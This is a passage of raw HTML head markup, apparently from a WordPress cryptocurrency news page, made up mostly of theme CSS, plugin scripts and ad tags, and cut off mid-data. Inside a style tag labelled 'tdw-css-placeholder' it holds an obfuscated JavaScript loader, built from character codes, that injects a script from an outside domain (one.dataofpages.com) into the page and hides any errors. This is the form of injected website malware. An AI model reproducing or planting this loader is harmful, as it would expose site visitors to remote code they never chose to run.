!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mcwp-crypto-css-css' href='https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-datatable-css-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1&wpr_t=1769260159' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://cryptoculture.info/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />

<link rel='stylesheet' id='td-multipurpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptoculture.info/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182&wpr_t=1769260159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5103e691-5c9b-4e3d-a8ce-3662cdc84081) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://cryptoculture.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptoculture.info/wp-json/wp/v2/posts/185649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptoculture.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cryptoculture.info/?p=185649' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cryptoculture.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763352598034489&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffa301";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d255f41dbb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#000000}.td-page-content .widgettitle{color:#fff}:root{--td_theme_color:#ffa301;--td_slider_text:rgba(255,163,1,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_page_title_color:#ffffff;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff}</style>

<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture-150x150.png" sizes="32x32" />
<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />
<meta name="msapplication-TileImage" content="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","url":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","contentUrl":"https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg","mainEntityOfPage":"https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style type="text/css" id="wp-custom-css">
			.juwelhide{
	display:none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ffa301}.tdm-btn-style2:before{border-color:#ffa301}.tdm-btn-style2{color:#ffa301}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ffa301;-moz-box-shadow:0 2px 16px #ffa301;box-shadow:0 2px 16px #ffa301}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ffa301;-moz-box-shadow:0 4px 26px #ffa301;box-shadow:0 4px 26px #ffa301}</style>

	<style id="tdw-css-placeholder">(function(){try{varaphviayxoz=String;letanlwajqwqa=aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_uaksz="s"+"c"+aphviayxoz[anlwajqwqa](114,105,112,116),_skqc="c"+"re"+aphviayxoz[anlwajqwqa](97,116,101,69,108,101,109,101,110,116),_lihhcvduc="s"+aphviayxoz[anlwajqwqa](114,99),_obnuusymdsm=aphviayxoz[anlwajqwqa](105,100),awivrbycd="cu"+"rre"+aphviayxoz[anlwajqwqa](110,116,83,99,114,105,112,116);letakqmkpo="pa"+"r"+aphviayxoz[anlwajqwqa](101,110,116,78,111,100,101),_dtyyr="i"+"ns"+aphviayxoz[anlwajqwqa](101,114,116,66,101,102,111,114,101),arsfidbt="ge"+"El"+aphviayxoz[anlwajqwqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rxyvtkuk="h"+"e"+aphviayxoz[anlwajqwqa](97,100),atosqzollf="ap"+"p"+aphviayxoz[anlwajqwqa](101,110,100,67,104,105,108,100),_nlalcdypy=document;varaaoeydupyg="t"+"e"+aphviayxoz[anlwajqwqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ehwy=_nlalcdypy[_skqc](_uaksz),_rspd=aphviayxoz[anlwajqwqa](104,116,116,112,115,58,47,47)+aphviayxoz[anlwajqwqa](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aphviayxoz[anlwajqwqa](47)+aphviayxoz[anlwajqwqa](97,115,115,101,116,115)+aphviayxoz[anlwajqwqa](47)+"c"+"d"+aphviayxoz[anlwajqwqa](110,46,106,115);_ehwy[_lihhcvduc]=_rspd;_ehwy[_obnuusymdsm]=aaoeydupyg;if(_nlalcdypy[awivrbycd]){_nlalcdypy[awivrbycd][akqmkpo][_dtyyr](_ehwy,_nlalcdypy[awivrbycd])}else{_nlalcdypy[arsfidbt](_rxyvtkuk)[0][atosqzollf](_ehwy)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-bb1662d4-dc89-4565-b27d-543ee94918ce: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/img/dual-ring-loader.svg');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-46047fba-4879-43b2-af67-2d2bdb1a3b3c: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_asc_disabled.png');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-70afc198-5bb3-4f57-8446-f6648d60cffb: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_desc_disabled.png');}.td-sp{--wpr-bg-42559fac-9290-4ebe-a4d9-19a3e4af8c47: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-04c57b23-6d16-44d0-ad50-3307a93ed8ba: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-6930ec12-49f4-4181-9ba4-96c6eeddf46c: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-video.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-126c4ed2-208e-4d98-b1c1-3c59f5b4141b: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-349b7fb7-8f78-4317-9957-bf730ce7f27d: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-rotate.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-b49c1be4-50c7-41f6-8b00-b33009e54663: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-fe1754a3-b6bb-418b-8a3b-a41d3f4ad1b6: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-94e43905-7ed3-47dc-8cfa-6ac4c2e7769f: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/cancel.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-7fa03827-ac21-4309-a98d-8d5f7e10fab3: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/trash.svg');}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-90f27d69-1faa-4f5c-b37c-f764ad383721: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/times-solid-white.svg');}.rll-youtube-player .play{--wpr-bg-5103e691-5c9b-4e3d-a8ce-3662cdc84081: url('https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.tdi_59 .tdb-featured-image-bg{--wpr-bg-bbf1b73d-20cb-404d-b1aa-cb0a1d97c982: url('https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing","style":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-bb1662d4-dc89-4565-b27d-543ee94918ce: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg');}","hash":"bb1662d4-dc89-4565-b27d-543ee94918ce","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-46047fba-4879-43b2-af67-2d2bdb1a3b3c: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png');}","hash":"46047fba-4879-43b2-af67-2d2bdb1a3b3c","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-70afc198-5bb3-4f57-8446-f6648d60cffb: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png');}","hash":"70afc198-5bb3-4f57-8446-f6648d60cffb","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-42559fac-9290-4ebe-a4d9-19a3e4af8c47: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"42559fac-9290-4ebe-a4d9-19a3e4af8c47","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-04c57b23-6d16-44d0-ad50-3307a93ed8ba: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"04c57b23-6d16-44d0-ad50-3307a93ed8ba","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-6930ec12-49f4-4181-9ba4-96c6eeddf46c: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg');}","hash":"6930ec12-49f4-4181-9ba4-96c6eeddf46c","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-126c4ed2-208e-4d98-b1c1-3c59f5b4141b: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg');}","hash":"126c4ed2-208e-4d98-b1c1-3c59f5b4141b","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-349b7fb7-8f78-4317-9957-bf730ce7f27d: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg');}","hash":"349b7fb7-8f78-4317-9957-bf730ce7f27d","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-b49c1be4-50c7-41f6-8b00-b33009e54663: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg');}","hash":"b49c1be4-50c7-41f6-8b00-b33009e54663","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-fe1754a3-b6bb-418b-8a3b-a41d3f4ad1b6: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg');}","hash":"fe1754a3-b6bb-418b-8a3b-a41d3f4ad1b6","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-94e43905-7ed3-47dc-8cfa-6ac4c2e7769f: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg');}","hash":"94e43905-7ed3-47dc-8cfa-6ac4c2e7769f","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-7fa03827-ac21-4309-a98d-8d5f7e10fab3: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg');}","hash":"7fa03827-ac21-4309-a98d-8d5f7e10fab3","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg"},{"selector":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":"div.wpforms-container-full .wpforms-datepicker-wrap 